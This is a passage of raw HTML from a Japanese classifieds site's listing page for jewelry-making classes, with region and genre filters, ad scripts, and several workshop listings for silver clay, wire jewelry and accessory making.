<input type="text" name="keyword" id="search_kw" maxlength="25" size="24" placeholder="何をお探しですか？" class="input-group-field u-border-none-r" />
<div class='input-group-button'>
<button name="button" type="submit" class="c-button-secondary header-kw-search">検索</button>
</div>
</div>
</form></div>
<div class='u-margin-xl-l'>
<a rel="nofollow" class="c-button-primary p-header-post-button u-size-m outbound_link_tracking gtm_pc_post gtm_pc_post_from_list_by_not_signed_in" data-category="post_button" data-action="click" data-label="pc" href="https://jmty.jp/users/sign_up?completed_return_to=%2Farticles%2Fnew%3Fcategory_group_id%3D3%26prefecture_id%3D0">投稿画面へ(無料)
</a></div>
</div>
</div>
<div class='p-header-bottom-border' style=''>
<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column'>
</div>
</div>

<div class='l-container-main' id='main'>
<div class='c-breadcrumbs u-border-b' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/les'>
教室・スクール
</a>
</li>
<li>
<a href='/all/les-craf'>
ものづくり
</a>
</li>
<li>
<span>
ジュエリー
</span>
</li>
</ol>
</div>
<script type="application/ld+json">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"https://jmty.jp/","name":"ジモティー"}},{"@type":"ListItem","position":2,"item":{"@type":"Thing","@id":"/all/les","name":"教室・スクール"}},{"@type":"ListItem","position":3,"item":{"@type":"Thing","@id":"/all/les-craf","name":"ものづくり"}},{"@type":"ListItem","position":4,"name":"ジュエリー"}]}</script>


<div class='p-articles-abstract'>
<div class='u-flex-container u-flex-align-end'>
<h1 class='p-articles-title'>
<a href="/all/les-craf/g-1995">ジュエリーの教室・スクール情報</a>
</h1>
<span class='p-articles-title-sub u-font-weight-normal u-margin-s-l'>
全337件

</span>
<div class='u-size-s p-articles-keyword-ranking-button'>
<a class="button c-button-secondary-black" href="/keyword_rank/les">人気キーワード</a>
</div>
</div>
</div>
<div class='p-articles-search-area' id='search_area'>
<div class='u-flex-container' id='list_conditions'>
<div>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">都道府県<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
全国のものづくり
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/les-craf/g-1995">北海道</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aomori/les-craf/g-1995">青森</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/iwate/les-craf/g-1995">岩手</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyagi/les-craf/g-1995">宮城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/akita/les-craf/g-1995">秋田</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamagata/les-craf/g-1995">山形</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukushima/les-craf/g-1995">福島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/niigata/les-craf/g-1995">新潟</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/toyama/les-craf/g-1995">富山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ishikawa/les-craf/g-1995">石川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukui/les-craf/g-1995">福井</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/les-craf/g-1995">山梨</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagano/les-craf/g-1995">長野</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokyo/les-craf/g-1995">東京</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/les-craf/g-1995">埼玉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/chiba/les-craf/g-1995">千葉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/les-craf/g-1995">神奈川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ibaraki/les-craf/g-1995">茨城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tochigi/les-craf/g-1995">栃木</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gunma/les-craf/g-1995">群馬</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aichi/les-craf/g-1995">愛知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gifu/les-craf/g-1995">岐阜</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/mie/les-craf/g-1995">三重</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shizuoka/les-craf/g-1995">静岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/osaka/les-craf/g-1995">大阪</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/les-craf/g-1995">兵庫</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kyoto/les-craf/g-1995">京都</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shiga/les-craf/g-1995">滋賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nara/les-craf/g-1995">奈良</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/wakayama/les-craf/g-1995">和歌山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tottori/les-craf/g-1995">鳥取</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shimane/les-craf/g-1995">島根</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/les-craf/g-1995">岡山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hiroshima/les-craf/g-1995">広島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamaguchi/les-craf/g-1995">山口</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokushima/les-craf/g-1995">徳島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagawa/les-craf/g-1995">香川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ehime/les-craf/g-1995">愛媛</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kochi/les-craf/g-1995">高知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukuoka/les-craf/g-1995">福岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saga/les-craf/g-1995">佐賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kumamoto/les-craf/g-1995">熊本</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/oita/les-craf/g-1995">大分</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagasaki/les-craf/g-1995">長崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/les-craf/g-1995">宮崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagoshima/les-craf/g-1995">鹿児島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/les-craf/g-1995">沖縄</a>
</li>
</ul>
</dd></dl>

<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">ジャンル<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<a href="/all/les-craf">全てのものづくり</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/les-craf/g-1977">陶芸</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/les-craf/g-1978">ステンドグラス</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/les-craf/g-1979">レザークラフト</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/les-craf/g-1980">デコ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/les-craf/g-1981">彫金</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/les-craf/g-1982">手芸</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/les-craf/g-1983">カルトナージュ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/les-craf/g-1984">ビーズ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/les-craf/g-1985">洋裁</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/les-craf/g-1986">編み物</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/les-craf/g-1987">和裁</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/les-craf/g-1988">刺繍</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/les-craf/g-1989">帽子</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/les-craf/g-1990">靴</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/les-craf/g-1991">レゴ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/les-craf/g-1992">彫刻</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/les-craf/g-1993">キャンドル</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/les-craf/g-1994">木工</a></li>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
ジュエリー
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/les-craf/g-1996">その他</a></li>
</ul>
</dd></dl>


<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">投稿者<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
ジュエリーの全て
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a target="_self" rel="nofollow" href="/all/les-craf/indi/g-1995">直接</a></li>
<li class='c-definition-list-item-horizontal'>
<a target="_self" rel="nofollow" href="/all/les-craf/cp/g-1995">仲介</a></li>
</ul>
</dd></dl>
</div>
</div>

<div id='post_wish_link'>
<div class='p-articles-new-arrival u-flex-container u-flex-justify-end'>
<div class='u-margin-s-r u-flex-container u-flex-direction-column u-flex-justify-center'>
<div class='u-size-xs u-font-bold'>
全国のジュエリー(ものづくり)でお探しの投稿が見つからなかった方
</div>
<div class='u-size-xs u-text-right'>
全国のジュエリー(ものづくり)の新着通知メール登録
</div>
</div>
<div class='u-size-s'>
<a class="button c-button-secondary-black" data-category-group-name-en="les" data-open="js-registration-new-arrival-modal" href="javascript: void(0);">新着投稿の通知をメールで受け取る</a>
</div>
</div>
</div>

<hr />
</div>
<div class='l-container-list'>
<div class='l-container-list-main' id='articles_main_list'>
<div class='u-margin-m-b'>
<!-- /64554427/PC_LIST_728x90_centerheader_8 -->
<div id='div-gpt-ad-1498039574109-0' style='height:90px; width:728px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-0'); });
  </script>
</div>
</div>

<ul>

</ul>
<h2 class='p-articles-list-title'>
全国のジュエリー(ものづくり)の投稿一覧
</h2>
<div class='p-articles-list js-articles-list'>
<hr class='separation' />
<div class='p-custom-search-ad' id='list-search-ads8'></div>
<script type='text/javascript'>
  //<![CDATA[
    var pageOptions = {
      "pubId": "partner-pub-6385748385233906",
      "query": "ものづくり　教室",
      "channel": "6484673176",
      "styleId": "4629731700",
      "adsafe": "high"
    };
    
    var adblock = {
      "container": "list-search-ads8",
      "width": "728",
      "number": 1,
      "fontSizeTitle": 14,
      "fontSizeDescription": 13,
      "fontSizeDomainLink": 10,
      "colorTitleLink": "#1C53C3",
      "colorText": "#333333",
      "colorDomainLink": "#999999",
      "longerHeadlines": true
    };
    
    _googCsa('ads', pageOptions, adblock);
  //]]>
</script>

<ul>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/tokyo/les-craf/alliance-les_gsc_TyJ0001000690001?ex=1"><img alt="品薄　３資格耳つぼジュエリー＆スリム＆耳つぼリッチ（デザイン制作..." class="p-item-image" src="https://images.gooschool.jp/root/TyJ0001/thm/0025.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/tokyo/les-craf/alliance-les_gsc_TyJ0001000690001?ex=1">品薄　３資格耳つぼジュエリー＆スリム＆耳つぼリッチ（デザイン制作...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>杉並区</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/les-craf">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/les-craf/g-1995/a-270-suginami">杉並区</a>
<a href="/all/les-craf/g-1995">ジュエリー</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
ＳＢＧ協会公認　通信講座が低価格で７０種類以上♪
自宅で手軽に＆低価格で
資格が取れるのはＲＨＫトータルアカデミーだけ！

ＨＰ★　http://www.rhk-sbg.co.jp/

【※※※重要・今後欠品の可能性※※※】...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/fukushima/les-craf/article-1mb72v"><img alt="ワイヤージュエリー、ワイヤークラフト教室" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6962e52b6c6f0df1cf7ad45c/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/fukushima/les-craf/article-1mb72v">ワイヤージュエリー、ワイヤークラフト教室</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>福島市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/fukushima/les-craf">福島</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/fukushima/les-craf/g-1995/a-104-fukushima">福島市</a>
<a rel="nofollow" href="/fukushima/les-craf/g-1995/s-9921302">卸町駅</a>
<a href="/all/les-craf/g-1995">ジュエリー</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%AF%E3%82%A4%E3%83%A4%E3%83%BC">ワイヤー</a>
</div>
</div>
<div class='p-item-detail'>
今年の習い始めに天然石ワイヤージュエリー、ワイヤークラフトを初めてみませんか。

福島市サンライフ福島さんやコワーキングスペースなどを
活用して、天然石ワイヤージュエリー、ワイヤークラフト教室を月に2回開催しています。

月...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月11日
</div>
<div class='u-color-gray'>
作成1月11日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mb72v" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mb72v" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-craf%2Fg-1995">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/les-craf/article-1m77n3"><img alt="&lt;女性主催！&gt;はじめての人のためのアクセサリーワークショップ💍🤍" class="p-item-image" src="https://cdn.jmty.jp/articles/images/695ba0a20dfcccee0325425a/thumb_m_1000020779.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/les-craf/article-1m77n3">&lt;女性主催！&gt;はじめての人のためのアクセサリーワークショップ💍🤍</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>中央区</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/les-craf">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/les-craf/g-1995/a-257-chuo">中央区</a>
<a rel="nofollow" href="/tokyo/les-craf/g-1995/s-2800111">銀座駅</a>
<a href="/all/les-craf/g-1995">ジュエリー</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%9E%E3%83%8B%E3%82%AD%E3%83%A5%E3%82%A2">マニキュア</a>
</div>
</div>
<div class='p-item-detail'>
自分だけのときめきを作る、そんな一歩を一緒に歩ませてください！

お店でパーツ選びからスタートして、ピアス(またはイヤリング)と、ネックレスを作っちゃいましょう〜！🫧

わたしがしっかりサポートさせてもらうので、ご安...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月5日
</div>
<div class='u-color-gray'>
作成1月5日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1m77n3" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1m77n3" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-craf%2Fg-1995">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/kanagawa/les-craf/article-19456c"><img alt="海老名駅徒歩2分。教室開設者募集。" class="p-item-image" src="https://cdn.jmty.jp/articles/images/66dd305029ac021dc2e5282b/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kanagawa/les-craf/article-19456c">海老名駅徒歩2分。教室開設者募集。</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>海老名市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/les-craf">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/les-craf/g-1995/a-321-ebina">海老名市</a>
<a rel="nofollow" href="/kanagawa/les-craf/g-1995/s-1130910">海老名駅</a>
<a href="/all/les-craf/g-1995">ジュエリー</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E7%84%A1%E6%96%99">無料</a>
</div>
</div>
<div class='p-item-detail'>
海老名駅徒歩2分のアットホームな教室です。今年で25周年です。広さは10坪。お花やヨガ、趣味工芸などにうってつけ。現在多少の空き曜日、時間があります。まずはお電話かメールをください。ぜひ一度お会いして交通の便が最高の教室を見...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月27日
</div>
<div class='u-color-gray'>
作成12月27日
</div>
</div>
<div class='p-item-option-labels'>
<i class="fa fa-arrow-up"></i>
</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="19456c" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">7</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="19456c" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">7</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-craf%2Fg-1995">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/tokyo/les-craf/alliance-les_gsc_TyJ0001000690001?ex=1"><img alt="品薄　３資格耳つぼジュエリー＆スリム＆耳つぼリッチ（デザイン制作..." class="p-item-image" src="https://images.gooschool.jp/root/TyJ0001/thm/0025.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/tokyo/les-craf/alliance-les_gsc_TyJ0001000690001?ex=1">品薄　３資格耳つぼジュエリー＆スリム＆耳つぼリッチ（デザイン制作...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>杉並区</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/les-craf">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/les-craf/g-1995/a-270-suginami">杉並区</a>
<a href="/all/les-craf/g-1995">ジュエリー</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
ＳＢＧ協会公認　通信講座が低価格で７０種類以上♪
自宅で手軽に＆低価格で
資格が取れるのはＲＨＫトータルアカデミーだけ！

ＨＰ★　http://www.rhk-sbg.co.jp/

【※※※重要・今後欠品の可能性※※※】...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/saitama/les-craf/article-cf46b"><img alt="三郷市、シルバーアクセサリー～純銀粘土を使ってオリジナルアクセサ..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/5c7cd5a957124d1665b19a14/thumb___________-280x210.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/saitama/les-craf/article-cf46b">三郷市、シルバーアクセサリー～純銀粘土を使ってオリジナルアクセサ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>三郷市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/les-craf">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/saitama/les-craf/g-1995/a-210-misato">三郷市</a>
<a rel="nofollow" href="/saitama/les-craf/g-1995/s-1130517">三郷駅</a>
<a href="/all/les-craf/g-1995">ジュエリー</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E7%B2%98%E5%9C%9F">粘土</a>
</div>
</div>
<div class='p-item-detail'>
新しい貴金属素材アートクレイシルバー(純銀粘土)を使ってオリジナルアクセサリーを創ります。粘土細工の要領で作り電気炉で純銀に焼き上がり、簡単な仕上げで本物の純銀製品を作ることが出来ます。
世界でたったひとつのハンドメイドア...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月24日
</div>
<div class='u-color-gray'>
作成12月24日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="cf46b" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">22</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="cf46b" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">22</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-craf%2Fg-1995">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/les-craf/article-k5njp"><img alt="銀粘土技能認定資格取得のための二つのコース　" class="p-item-image" src="https://cdn.jmty.jp/articles/images/5f39e89de2ea8d3387d71f17/thumb___________.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/les-craf/article-k5njp">銀粘土技能認定資格取得のための二つのコース　</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>府中市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/les-craf">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/les-craf/g-1995/a-284-fuchu">府中市</a>
<a rel="nofollow" href="/tokyo/les-craf/g-1995/s-2400124">府中駅</a>
<a href="/all/les-craf/g-1995">ジュエリー</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E9%8A%80%E7%B2%98%E5%9C%9F">銀粘土</a>
</div>
</div>
<div class='p-item-detail'>
焼くと純銀になる銀粘土（アートクレイシルバー）は
自由度の高い素材で、他素材との組み合わせも可能。

13個のカリキュラム作品制作を通して、銀粘土でつくるシルバーアクセサリー制作に関する基本的な技術やテクニックを学びま...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月29日
</div>
<div class='u-color-gray'>
作成12月24日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="k5njp" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">12</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="k5njp" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">12</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-craf%2Fg-1995">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/les-craf/article-l2b2f"><img alt="世界に1つだけ！オリジナル純銀アクセサリー作り♪" class="p-item-image" src="https://cdn.jmty.jp/articles/images/685377933598da1ead7890a6/thumb_m____________.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/les-craf/article-l2b2f">世界に1つだけ！オリジナル純銀アクセサリー作り♪</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>府中市</b>
</div>
<div class='p-item-secondary-important'>
